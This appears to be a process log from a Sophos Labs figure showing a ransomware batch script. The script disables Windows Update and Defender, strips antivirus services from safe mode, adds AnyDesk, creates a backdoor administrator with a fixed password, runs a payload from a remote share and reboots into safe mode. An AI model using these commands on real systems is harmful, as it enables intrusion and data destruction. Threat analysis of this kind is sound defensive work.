 PDQDeployRunner-1.exe C:\Windows\AdminArsenal\PDQDeployRunner\service-1\PDQDeployRunner-1.exe
cmd.exe cmd.exe /s /c ""love.bat" "
net.exe net stop wuauserv
net1.exe C:\Windows\system32\net1 stop wuauserv
sc.exe sc config wuauserv start= disabled
reg.exe reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\SepMasterService /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\CbDefense /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\CbDefenseWSC /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\EPProtectedService /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\epredline /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\CylanceSvc /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\SAVService /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\klnagent /f
reg.exe reg delete "HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\Sophos File Scanner Service" /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\SntpService /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\EPSecurityService /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\EPUpdateService /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\EPIntegrationService /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\TmCCSF /f
reg.exe reg delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\TmWSCSvc /f
reg.exe reg add HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\AnyDeskMSI /f
reg.exe reg add HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\AnyDeskMSI /t REG_SZ /d Service /f
reg.exe reg add HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\AnyDesk /f
reg.exe reg add HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\AnyDesk /t REG_SZ /d Service /f
reg.exe reg del "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName /f
reg.exe reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName /t REG_SZ /d newadmin /f
reg.exe reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword /t REG_SZ /d Password123456 /f
reg.exe reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AutoAdminLogon /t REG_SZ /d 1 /f
reg.exe reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce /v *a /t REG_SZ /d "cmd.exe /c net use /user:newadmin \\
<REDACTED>\share Password123456 & \\<REDACTED>\share\update.exe & bcdedit /deletevalue {default} safeboot & shutdown -r -t 0" /f
net.exe net user newadmin Password123456 /add
net1.exe C:\Windows\system32\net1 user newadmin Password123456 /add
net.exe net localgroup Administrateurs newadmin /add
net1.exe C:\Windows\system32\net1 localgroup Administrateurs newadmin /add
net.exe net localgroup Administrators newadmin /add
net1.exe C:\Windows\system32\net1 localgroup Administrators newadmin /add
reg.exe reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v LegalNoticeCaption /f
reg.exe reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v LegalNoticeText /f
reg.exe reg delete HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system /v LegalNoticeCaption /f
reg.exe reg delete HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system /v LegalNoticeText /f
bcedit.exe bcdedit /set {default} safeboot network
bcedit.exe bcdedit /set {current} bootstatuspolicy ignoreallfailures
shutdown.exe shutdown -r -t 0
SOPHOSlabs